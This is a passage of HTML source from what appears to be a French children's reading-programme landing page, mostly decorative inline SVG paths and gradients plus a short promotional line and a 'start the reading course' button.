<path d="M220.389 660.418C217.086 663.869 208.453 666.049 208.453 666.049L583.453 671.682L579.474 662.831C579.474 662.831 576.016 656.044 572.512 652.373C568.134 647.787 558.585 642.719 558.585 642.719C558.585 642.719 563.647 649.764 564.554 654.786C565.115 657.895 564.554 662.831 564.554 662.831C564.554 662.831 558.176 652.819 552.617 654.786C549.838 655.771 550.313 658.446 547.644 659.613C544.227 661.107 537.697 659.613 537.697 659.613L548.638 646.741C548.638 646.741 523.995 663.482 522.777 654.786C522.012 649.325 531.729 642.719 531.729 642.719L502.882 659.613L494.925 662.831L268.135 660.418V646.741C268.135 646.741 258.634 656.361 250.231 656.395C238.033 656.444 231.331 636.283 231.331 636.283C231.331 636.283 232.848 647.18 231.331 653.982C230.762 656.532 229.341 660.418 229.341 660.418L223.373 646.741C223.373 646.741 224.495 656.13 220.389 660.418Z" fill="#00B087"/>
<path d="M80.4737 660.951L107.854 679.903L139.146 698.313C139.146 698.313 206.723 699.539 282.567 698.854C359.065 698.164 489.018 670.141 489.018 670.141L434.734 665.196C434.734 665.196 431.285 658.243 427.788 654.482C423.422 649.785 413.897 644.593 413.897 644.593C413.897 644.593 418.947 651.81 419.85 656.955C420.411 660.14 419.85 665.196 419.85 665.196C419.85 665.196 413.489 654.939 407.944 656.955C405.171 657.962 405.645 660.704 402.983 661.899C399.573 663.43 393.061 661.899 393.061 661.899L403.975 648.714C403.975 648.714 379.391 665.863 378.176 656.955C377.413 651.36 387.107 644.593 387.107 644.593L358.332 661.899L350.394 665.196L124.164 662.724V648.714C124.164 648.714 114.687 658.568 106.304 658.603C94.1367 658.653 87.4515 638 87.4515 638C87.4515 638 88.9643 649.163 87.4515 656.131C86.8845 658.743 85.689 658.603 85.689 658.603L79.5137 648.714C79.5137 648.714 84.5688 656.558 80.4737 660.951Z" fill="#00B087"/>
<path d="M80.4737 660.951L107.854 679.903L139.146 698.313C139.146 698.313 206.723 699.539 282.567 698.854C359.065 698.164 489.018 670.141 489.018 670.141L434.734 665.196C434.734 665.196 431.285 658.243 427.788 654.482C423.422 649.785 413.897 644.593 413.897 644.593C413.897 644.593 418.947 651.81 419.85 656.955C420.411 660.14 419.85 665.196 419.85 665.196C419.85 665.196 413.489 654.939 407.944 656.955C405.171 657.962 405.645 660.704 402.983 661.899C399.573 663.43 393.061 661.899 393.061 661.899L403.975 648.714C403.975 648.714 379.391 665.863 378.176 656.955C377.413 651.36 387.107 644.593 387.107 644.593L358.332 661.899L350.394 665.196L124.164 662.724V648.714C124.164 648.714 114.687 658.568 106.304 658.603C94.1367 658.653 87.4515 638 87.4515 638C87.4515 638 88.9643 649.163 87.4515 656.131C86.8845 658.743 85.689 658.603 85.689 658.603L79.5137 648.714C79.5137 648.714 84.5688 656.558 80.4737 660.951Z" fill="#00B087"/>
<path d="M563.121 660.418C559.827 663.869 551.219 666.049 551.219 666.049L925.144 671.682L921.177 662.831C921.177 662.831 917.728 656.044 914.234 652.373C909.869 647.787 900.347 642.719 900.347 642.719C900.347 642.719 905.395 649.764 906.3 654.786C906.859 657.895 906.3 662.831 906.3 662.831C906.3 662.831 899.939 652.819 894.396 654.786C891.626 655.771 892.099 658.446 889.437 659.613C886.03 661.107 879.519 659.613 879.519 659.613L890.429 646.741C890.429 646.741 865.857 663.482 864.642 654.786C863.879 649.325 873.568 642.719 873.568 642.719L844.804 659.613L836.87 662.831L610.729 660.418V646.741C610.729 646.741 601.256 656.361 592.877 656.395C580.714 656.444 574.031 636.283 574.031 636.283C574.031 636.283 575.544 647.18 574.031 653.982C573.464 656.532 572.047 660.418 572.047 660.418L566.096 646.741C566.096 646.741 567.214 656.13 563.121 660.418Z" fill="#00B087"/>
<path d="M596.435 661.116C593.141 664.668 558.738 672.706 558.738 672.706L959.526 677.876V663.6C959.526 663.6 951.118 656.616 947.622 652.839C943.256 648.12 933.734 642.905 933.734 642.905C933.734 642.905 938.781 650.154 939.686 655.322C940.245 658.521 939.686 663.6 939.686 663.6C939.686 663.6 933.325 653.298 927.781 655.322C925.009 656.335 925.483 659.088 922.821 660.288C919.412 661.825 912.9 660.288 912.9 660.288L923.813 647.044C923.813 647.044 899.234 664.27 898.019 655.322C897.257 649.703 906.947 642.905 906.947 642.905L878.179 660.288L870.242 663.6L644.054 661.116V647.044C644.054 647.044 634.578 656.943 626.197 656.977C614.032 657.027 607.349 636.283 607.349 636.283C607.349 636.283 608.861 647.496 607.349 654.494C606.782 657.118 605.365 661.116 605.365 661.116L599.413 647.044C599.413 647.044 600.53 656.704 596.435 661.116Z" fill="#00B087"/>
<path d="M384.67 671.634C384.67 671.634 418.982 663.832 422.267 660.385C426.351 656.103 425.235 646.727 425.235 646.727L431.171 660.385C431.171 660.385 432.584 656.505 433.15 653.958C434.659 647.166 433.15 636.283 433.15 636.283C433.15 636.283 439.817 656.417 451.949 656.368C460.308 656.335 469.758 646.727 469.758 646.727V660.385L695.338 662.796L703.253 659.582L701.274 652.351C701.274 652.351 712.157 661.189 723.042 654.762C726.623 652.646 727.425 650.911 727.128 649.601L724.031 646.727C724.031 646.727 726.703 647.729 727.128 649.601L737.882 659.582C737.882 659.582 744.377 661.074 747.776 659.582C750.43 658.416 742.044 654.137 744.808 653.155C750.337 651.19 764.595 662.796 764.595 662.796C764.595 662.796 765.154 657.866 764.595 654.762C764.038 651.664 771.714 648.103 777.669 645.832C780.951 644.414 784.383 643.514 784.383 643.514C784.383 643.514 781.357 644.426 777.669 645.832C773.811 647.498 770.159 649.878 772.511 652.351C775.997 656.018 779.437 662.796 779.437 662.796L783.394 671.634C783.394 671.634 661.323 671.528 583.537 671.634C504.6 671.741 384.67 671.634 384.67 671.634Z" fill="#00B087"/>
<path d="M482.928 657.482C486.364 661.02 495.344 663.254 495.344 663.254L105.301 669.027L109.439 659.956C109.439 659.956 113.036 652.999 116.681 649.236C121.234 644.536 131.166 639.341 131.166 639.341C131.166 639.341 125.901 646.562 124.958 651.71C124.374 654.897 124.958 659.956 124.958 659.956C124.958 659.956 131.591 649.693 137.374 651.71C140.265 652.719 139.77 655.462 142.546 656.657C146.101 658.19 152.892 656.657 152.892 656.657L141.512 643.464C141.512 643.464 167.145 660.623 168.412 651.71C169.207 646.112 159.1 639.341 159.1 639.341L189.104 656.657L197.38 659.956L433.268 657.482V643.464C433.268 643.464 443.15 653.324 451.89 653.359C464.578 653.409 471.548 632.744 471.548 632.744C471.548 632.744 469.97 643.914 471.548 650.885C472.139 653.499 473.616 657.482 473.616 657.482L479.824 643.464C479.824 643.464 478.659 653.087 482.928 657.482Z" fill="#00B087"/>
<path d="M488.898 665.486V619.469L296.562 621.112V665.486H488.898Z" fill="#EFEFEF"/>
<path d="M317.768 621.709H495.409C495.409 621.709 496.402 620.27 496.402 619.262C496.402 618.254 495.409 616.814 495.409 616.814L246.315 617.63C246.315 617.63 242.259 620.318 240.36 622.525C238.155 625.087 236.391 629.867 236.391 629.867V656.79C236.391 656.79 238.155 661.57 240.36 664.132C242.259 666.339 246.315 669.027 246.315 669.027H495.409C495.409 669.027 496.279 668.101 496.402 667.395C496.575 666.398 495.409 664.948 495.409 664.948H319.753C319.753 664.948 310.374 661.273 309.829 656.79C308.836 648.632 308.836 641.29 309.829 631.499C310.293 626.92 317.768 621.709 317.768 621.709Z" fill="url(#paint41_linear_948_332)"/>
<path d="M442.693 614.159V581.416L286.891 582.585V614.159H442.693Z" fill="#EFEFEF"/>
<path d="M302.972 582.329H448.316C448.316 582.329 449.127 581.28 449.127 580.545C449.127 579.812 448.316 578.762 448.316 578.762L244.51 579.356C244.51 579.356 241.192 581.315 239.638 582.924C237.834 584.791 236.391 588.275 236.391 588.275V607.896C236.391 607.896 237.834 611.381 239.638 613.247C241.192 614.856 244.51 616.815 244.51 616.815H448.316C448.316 616.815 449.028 616.14 449.127 615.626C449.269 614.898 448.316 613.842 448.316 613.842H304.596C304.596 613.842 296.922 611.163 296.476 607.896C295.664 601.951 295.664 596.6 296.476 589.464C296.856 586.127 302.972 582.329 302.972 582.329Z" fill="url(#paint42_linear_948_332)"/>
<path d="M458.812 576.991V544.248L349.213 545.417V576.991H458.812Z" fill="#EFEFEF"/>
<path d="M360.496 545.078H462.529C462.529 545.078 463.099 544.054 463.099 543.336C463.099 542.619 462.529 541.594 462.529 541.594L319.455 542.175C319.455 542.175 317.124 544.089 316.034 545.659C314.768 547.483 313.754 550.886 313.754 550.886V570.051C313.754 570.051 314.768 573.454 316.034 575.277C317.124 576.849 319.455 578.762 319.455 578.762H462.529C462.529 578.762 463.028 578.103 463.099 577.6C463.199 576.891 462.529 575.858 462.529 575.858H361.635C361.635 575.858 356.249 573.242 355.935 570.051C355.366 564.244 355.366 559.017 355.935 552.048C356.202 548.788 360.496 545.078 360.496 545.078Z" fill="url(#paint43_linear_948_332)"/>
<path d="M309.455 540.707V522.123L380.372 522.786V540.707H309.455Z" fill="#EFEFEF"/>
<path d="M372.673 521.543H306.608C306.608 521.543 306.239 520.933 306.239 520.506C306.239 520.079 306.608 519.469 306.608 519.469L399.247 519.814C399.247 519.814 400.755 520.954 401.462 521.888C402.281 522.974 402.937 525 402.937 525V536.407C402.937 536.407 402.281 538.433 401.462 539.519C400.755 540.453 399.247 541.593 399.247 541.593H306.608C306.608 541.593 306.284 541.2 306.239 540.9C306.175 540.478 306.608 539.864 306.608 539.864H371.935C371.935 539.864 375.423 538.306 375.626 536.407C375.995 532.951 375.995 529.839 375.626 525.691C375.453 523.751 372.673 521.543 372.673 521.543Z" fill="url(#paint44_linear_948_332)"/>
<path d="M1554.76 660.137C1557.45 663.675 1564.47 665.909 1564.47 665.909L1259.31 671.682L1262.55 662.611C1262.55 662.611 1265.36 655.654 1268.22 651.891C1271.78 647.191 1279.55 641.996 1279.55 641.996C1279.55 641.996 1275.43 649.217 1274.69 654.365C1274.24 657.552 1274.69 662.611 1274.69 662.611C1274.69 662.611 1279.88 652.348 1284.41 654.365C1286.67 655.372 1286.28 658.116 1288.45 659.312C1291.23 660.844 1296.55 659.312 1296.55 659.312L1287.64 646.118C1287.64 646.118 1307.7 663.279 1308.68 654.365C1309.31 648.767 1301.4 641.996 1301.4 641.996L1324.88 659.312L1331.36 662.611L1515.9 660.137V646.118C1515.9 646.118 1523.63 655.98 1530.47 656.014C1540.4 656.064 1545.85 635.398 1545.85 635.398C1545.85 635.398 1544.62 646.567 1545.85 653.54C1546.32 656.154 1547.47 660.137 1547.47 660.137L1552.33 646.118C1552.33 646.118 1551.42 655.742 1554.76 660.137Z" fill="#00B087"/>
<path d="M1670.85 662.506L1660.25 678.76C1660.25 678.76 1589.47 673.746 1527.18 673.071C1464.34 672.391 1333.45 670.633 1333.45 670.633L1378.03 665.757C1378.03 665.757 1380.87 658.901 1383.75 655.192C1387.33 650.559 1395.15 645.439 1395.15 645.439C1395.15 645.439 1391.01 652.556 1390.26 657.63C1389.8 660.77 1390.26 665.757 1390.26 665.757C1390.26 665.757 1395.49 655.643 1400.04 657.63C1402.32 658.623 1401.93 661.328 1404.12 662.506C1406.92 664.015 1412.27 662.506 1412.27 662.506L1403.3 649.502C1403.3 649.502 1423.49 666.415 1424.5 657.63C1425.11 652.114 1417.16 645.439 1417.16 645.439L1440.79 662.506L1447.32 665.757L1633.12 663.319V649.502C1633.12 649.502 1640.9 659.221 1647.79 659.256C1657.78 659.304 1663.27 638.938 1663.27 638.938C1663.27 638.938 1662.03 649.946 1663.27 656.817C1663.74 659.393 1664.91 663.319 1664.91 663.319L1669.8 649.502C1669.8 649.502 1667.48 658.174 1670.85 662.506Z" fill="#00B087"/>
<path d="M1821.27 669.272V683.186C1821.27 683.186 1739.81 680.362 1677.45 679.696C1614.55 679.025 1479.58 670.442 1479.58 670.442L1528.14 672.479C1528.14 672.479 1530.98 665.715 1533.86 662.055C1537.45 657.484 1545.28 652.433 1545.28 652.433C1545.28 652.433 1541.13 659.454 1540.38 664.46C1539.92 667.559 1540.38 672.479 1540.38 672.479C1540.38 672.479 1545.62 662.5 1550.17 664.46C1552.45 665.441 1552.06 668.109 1554.26 669.272C1557.06 670.761 1562.41 669.272 1562.41 669.272L1553.43 656.442C1553.43 656.442 1573.65 673.129 1574.66 664.46C1575.27 659.018 1567.31 652.433 1567.31 652.433L1590.97 669.272L1597.5 672.479L1783.51 670.074V656.442C1783.51 656.442 1791.29 666.031 1798.19 666.065C1808.2 666.113 1813.69 646.018 1813.69 646.018C1813.69 646.018 1812.45 656.879 1813.69 663.659C1814.17 666.2 1815.33 670.074 1815.33 670.074L1820.23 656.442C1820.23 656.442 1817.91 664.998 1821.27 669.272Z" fill="#00B087"/>
<path d="M1276.39 660.137C1279.1 663.675 1286.18 665.909 1286.18 665.909L978.869 671.682L982.129 662.611C982.129 662.611 984.963 655.654 987.836 651.891C991.423 647.191 999.248 641.996 999.248 641.996C999.248 641.996 995.1 649.217 994.357 654.365C993.897 657.552 994.357 662.611 994.357 662.611C994.357 662.611 999.583 652.348 1004.14 654.365C1006.42 655.372 1006.03 658.116 1008.21 659.312C1011.01 660.844 1016.37 659.312 1016.37 659.312L1007.4 646.118C1007.4 646.118 1027.59 663.279 1028.59 654.365C1029.22 648.767 1021.26 641.996 1021.26 641.996L1044.9 659.312L1051.42 662.611L1237.27 660.137V646.118C1237.27 646.118 1245.05 655.98 1251.94 656.014C1261.94 656.064 1267.43 635.398 1267.43 635.398C1267.43 635.398 1266.19 646.567 1267.43 653.54C1267.89 656.154 1269.06 660.137 1269.06 660.137L1273.95 646.118C1273.95 646.118 1273.03 655.742 1276.39 660.137Z" fill="#00B087"/>
<path d="M1248.71 660.86C1251.42 664.501 1279.73 672.741 1279.73 672.741L940.186 677.876L949.999 663.406C949.999 663.406 956.917 656.246 959.793 652.373C963.384 647.535 971.219 642.188 971.219 642.188C971.219 642.188 967.066 649.62 966.322 654.918C965.861 658.199 966.322 663.406 966.322 663.406C966.322 663.406 971.554 652.843 976.115 654.918C978.396 655.957 978.007 658.78 980.196 660.011C983 661.587 988.359 660.011 988.359 660.011L979.38 646.432C979.38 646.432 999.601 664.093 1000.6 654.918C1001.23 649.158 993.255 642.188 993.255 642.188L1016.92 660.011L1023.45 663.406L1209.54 660.86V646.432C1209.54 646.432 1217.33 656.581 1224.23 656.616C1234.24 656.668 1239.74 635.398 1239.74 635.398C1239.74 635.398 1238.49 646.894 1239.74 654.07C1240.2 656.76 1241.37 660.86 1241.37 660.86L1246.26 646.432C1246.26 646.432 1245.35 656.335 1248.71 660.86Z" fill="#00B087"/>
<path d="M1421.56 671.633C1421.56 671.633 1393.52 663.637 1390.84 660.104C1387.5 655.714 1388.42 646.104 1388.42 646.104L1383.56 660.104C1383.56 660.104 1382.4 656.126 1381.95 653.516C1380.71 646.552 1381.95 635.398 1381.95 635.398C1381.95 635.398 1376.49 656.036 1366.58 655.986C1359.75 655.952 1352.03 646.104 1352.03 646.104V660.104L1167.68 662.575L1161.21 659.28L1162.83 651.869C1162.83 651.869 1153.94 660.927 1145.04 654.34C1142.12 652.171 1141.46 650.392 1141.7 649.05L1144.24 646.104C1144.24 646.104 1142.05 647.131 1141.7 649.05L1132.92 659.28C1132.92 659.28 1127.61 660.81 1124.83 659.28C1122.66 658.086 1129.52 653.699 1127.25 652.692C1122.74 650.679 1111.09 662.575 1111.09 662.575C1111.09 662.575 1110.63 657.522 1111.09 654.34C1111.54 651.165 1105.27 647.514 1100.4 645.186C1097.72 643.733 1094.91 642.81 1094.91 642.81C1094.91 642.81 1097.39 643.745 1100.4 645.186C1103.55 646.894 1106.54 649.333 1104.62 651.869C1101.77 655.628 1098.96 662.575 1098.96 662.575L1095.72 671.633C1095.72 671.633 1195.48 671.524 1259.05 671.633C1323.55 671.743 1421.56 671.633 1421.56 671.633Z" fill="#00B087"/>
<path d="M1341.47 656.879C1338.66 660.33 1331.3 662.511 1331.3 662.511L1650.43 668.142L1647.04 659.293C1647.04 659.293 1644.1 652.506 1641.12 648.834C1637.39 644.249 1629.27 639.18 1629.27 639.18C1629.27 639.18 1633.57 646.226 1634.34 651.248C1634.83 654.356 1634.34 659.293 1634.34 659.293C1634.34 659.293 1628.92 649.28 1624.19 651.248C1621.83 652.231 1622.23 654.908 1619.96 656.075C1617.05 657.569 1611.49 656.075 1611.49 656.075L1620.81 643.203C1620.81 643.203 1599.83 659.944 1598.8 651.248C1598.14 645.787 1606.41 639.18 1606.41 639.18L1581.87 656.075L1575.1 659.293L1382.09 656.879V643.203C1382.09 643.203 1374.01 652.824 1366.85 652.857C1356.48 652.906 1350.78 632.744 1350.78 632.744C1350.78 632.744 1352.06 643.641 1350.78 650.443C1350.3 652.993 1349.08 656.879 1349.08 656.879L1344 643.203C1344 643.203 1344.96 652.591 1341.47 656.879Z" fill="#00B087"/>
<path d="M1500.46 663.676C1497.66 667.213 1490.33 669.448 1490.33 669.448L1808.38 675.221L1805.01 666.15C1805.01 666.15 1802.07 659.193 1799.1 655.43C1795.39 650.73 1787.29 645.534 1787.29 645.534C1787.29 645.534 1791.58 652.756 1792.35 657.904C1792.83 661.09 1792.35 666.15 1792.35 666.15C1792.35 666.15 1786.94 655.887 1782.23 657.904C1779.87 658.912 1780.28 661.655 1778.01 662.851C1775.12 664.383 1769.58 662.851 1769.58 662.851L1778.86 649.658C1778.86 649.658 1757.95 666.817 1756.92 657.904C1756.27 652.306 1764.51 645.534 1764.51 645.534L1740.05 662.851L1733.3 666.15L1540.94 663.676V649.658C1540.94 649.658 1532.89 659.519 1525.76 659.553C1515.42 659.604 1509.74 638.938 1509.74 638.938C1509.74 638.938 1511.02 650.107 1509.74 657.079C1509.26 659.693 1508.04 663.676 1508.04 663.676L1502.99 649.658C1502.99 649.658 1503.94 659.28 1500.46 663.676Z" fill="#00B087"/>
<rect x="126.791" y="663" width="1373.21" height="40" fill="#00B087"/>
</g>
<defs>
<radialGradient id="paint0_radial_948_332" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(439.663 65.5697) rotate(64.4638) scale(702.134 1569.08)">
<stop offset="0.0208333" stop-color="#F8FFF2"/>
<stop offset="0.171875" stop-color="#ADE7F8"/>
<stop offset="0.3125" stop-color="#AAE7F4"/>
<stop offset="0.473958" stop-color="#AAE8F2"/>
<stop offset="0.697917" stop-color="#BDEDED"/>
<stop offset="1" stop-color="#9FF0EC"/>
</radialGradient>
<linearGradient id="paint1_linear_948_332" x1="36.5324" y1="68.1406" x2="36.5324" y2="80.5301" gradientUnits="userSpaceOnUse">
<stop stop-color="#00792D"/>
<stop offset="1" stop-color="#00B97B"/>
</linearGradient>
<linearGradient id="paint2_linear_948_332" x1="33.8067" y1="54.3865" x2="38.2901" y2="66.9592" gradientUnits="userSpaceOnUse">
<stop stop-color="#00792D"/>
<stop offset="1" stop-color="#00B97B"/>
</linearGradient>
<linearGradient id="paint3_linear_948_332" x1="9.06275" y1="95.9498" x2="13.1978" y2="104.63" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint4_linear_948_332" x1="9.06275" y1="95.9498" x2="13.1978" y2="104.63" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint5_linear_948_332" x1="58.131" y1="112.882" x2="52.0983" y2="121.856" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint6_linear_948_332" x1="58.131" y1="112.882" x2="52.0983" y2="121.856" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint7_linear_948_332" x1="4.4299" y1="88.6919" x2="14.6288" y2="94.1377" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint8_linear_948_332" x1="4.4299" y1="88.6919" x2="14.6288" y2="94.1377" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint9_linear_948_332" x1="3.58283" y1="73.3508" x2="11.8643" y2="75.9609" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint10_linear_948_332" x1="3.58283" y1="73.3508" x2="11.8643" y2="75.9609" gradientUnits="userSpaceOnUse">
<stop stop-color="#006242"/>
<stop offset="1" stop-color="#008841"/>
</linearGradient>
<linearGradient id="paint11_linear_948_332" x1="9.13266" y1="31.8594" x2="9.13266" y2="53.9833" gradientUnits="userSpaceOnUse">
<stop stop-color="#01B47B"/>
<stop offset="1" stop-color="#017E3E"/>
</linearGradient>
<linearGradient id="paint12_linear_948_332" x1="45.6658" y1="-6.70703" x2="45.6658" y2="15.9292" gradientUnits="userSpaceOnUse">
<stop stop-color="#01B47B"/>
<stop offset="1" stop-color="#017E3E"/>
</linearGradient>
<linearGradient id="paint13_linear_948_332" x1="42.4433" y1="37.1679" x2="42.4433" y2="44.2476" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB82"/>
<stop offset="1" stop-color="#006C2B"/>
</linearGradient>
<linearGradient id="paint14_linear_948_332" x1="138.074" y1="46.0176" x2="138.074" y2="61.0618" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint15_linear_948_332" x1="99.5746" y1="48.2713" x2="112.878" y2="42.3725" gradientUnits="userSpaceOnUse">
<stop stop-color="#00623E"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint16_linear_948_332" x1="96.1673" y1="46.0176" x2="96.1673" y2="64.6016" gradientUnits="userSpaceOnUse">
<stop stop-color="#01934C"/>
<stop offset="1" stop-color="#376F50"/>
</linearGradient>
<linearGradient id="paint17_linear_948_332" x1="104.816" y1="86.8614" x2="101.814" y2="104.271" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint18_linear_948_332" x1="83.6962" y1="108.969" x2="96.4313" y2="101.064" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint19_linear_948_332" x1="140.346" y1="15.3196" x2="149.591" y2="34.4538" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint20_linear_948_332" x1="140.624" y1="23.6952" x2="143.052" y2="36.1846" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint21_linear_948_332" x1="241.037" y1="12.0059" x2="241.827" y2="16.6168" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint22_linear_948_332" x1="135.096" y1="38.9801" x2="123.766" y2="29.6427" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint23_linear_948_332" x1="123.341" y1="31.3449" x2="112.946" y2="32.9487" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint24_linear_948_332" x1="113.704" y1="132.258" x2="121.933" y2="120.766" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint25_linear_948_332" x1="113.704" y1="132.258" x2="121.933" y2="120.766" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint26_linear_948_332" x1="181.877" y1="104.21" x2="179.822" y2="91.2023" gradientUnits="userSpaceOnUse">
<stop stop-color="#0FA87C"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint27_linear_948_332" x1="207.891" y1="26.7905" x2="200.983" y2="38.8277" gradientUnits="userSpaceOnUse">
<stop stop-color="#0FA87C"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint28_linear_948_332" x1="121.616" y1="71.7886" x2="119.881" y2="64.8656" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint29_linear_948_332" x1="115.803" y1="132.409" x2="100.041" y2="134.686" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint30_linear_948_332" x1="115.803" y1="132.409" x2="100.041" y2="134.686" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint31_linear_948_332" x1="117.998" y1="89.9018" x2="112.999" y2="77.6288" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint32_linear_948_332" x1="117.998" y1="89.9018" x2="112.999" y2="77.6288" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB86"/>
<stop offset="1" stop-color="#3B694C"/>
</linearGradient>
<linearGradient id="paint33_linear_948_332" x1="117.945" y1="38.4231" x2="106.567" y2="40.354" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint34_linear_948_332" x1="99.7021" y1="79.1321" x2="89.3077" y2="80.7358" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint35_linear_948_332" x1="182.262" y1="71.844" x2="179.802" y2="65.3648" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint36_linear_948_332" x1="153.614" y1="71.394" x2="150.136" y2="78.3595" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint37_linear_948_332" x1="151.283" y1="71.6279" x2="150.173" y2="66.8756" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BF83"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint38_linear_948_332" x1="70.9163" y1="38.0527" x2="70.9163" y2="63.7164" gradientUnits="userSpaceOnUse">
<stop stop-color="#2F7550"/>
<stop offset="1" stop-color="#00744C"/>
</linearGradient>
<linearGradient id="paint39_linear_948_332" x1="18.5851" y1="15.2256" x2="1.1597" y2="-7.15617" gradientUnits="userSpaceOnUse">
<stop stop-color="#2F7550"/>
<stop offset="1" stop-color="#00744C"/>
</linearGradient>
<linearGradient id="paint40_linear_948_332" x1="20.3082" y1="157" x2="20.3082" y2="701" gradientUnits="userSpaceOnUse">
<stop stop-color="#8F444E"/>
<stop offset="1" stop-color="#793B4D"/>
</linearGradient>
<linearGradient id="paint41_linear_948_332" x1="366.405" y1="616.814" x2="366.405" y2="669.027" gradientUnits="userSpaceOnUse">
<stop stop-color="#ED4273"/>
<stop offset="1" stop-color="#9D143B"/>
</linearGradient>
<linearGradient id="paint42_linear_948_332" x1="342.767" y1="578.762" x2="342.767" y2="616.815" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BB8F"/>
<stop offset="1" stop-color="#00863B"/>
</linearGradient>
<linearGradient id="paint43_linear_948_332" x1="388.431" y1="541.594" x2="388.431" y2="578.762" gradientUnits="userSpaceOnUse">
<stop stop-color="#FDE665"/>
<stop offset="1" stop-color="#E2CC50"/>
</linearGradient>
<linearGradient id="paint44_linear_948_332" x1="354.585" y1="519.469" x2="354.585" y2="541.593" gradientUnits="userSpaceOnUse">
<stop stop-color="#8058F6"/>
<stop offset="1" stop-color="#603AD2"/>
</linearGradient>
<clipPath id="clip0_948_332">
<rect width="1500" height="700" fill="white"/>
</clipPath>
</defs>
</svg>
</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>En moins de 3 mois votre enfant aura amélioré ses compétences en lecture. Il deviendra plus autonome grâce à des exercices proposés par des enseignants spécialisés.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="#demarrer">Commencer le Parcours Lecture</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_1">
				
				
				
				
				<div class="et_pb_code_inner"> </div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_2  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><svg width="1500" height="128" viewBox="0 0 1500 128" fill="none" xmlns="http://www.w3.org/2000/svg">
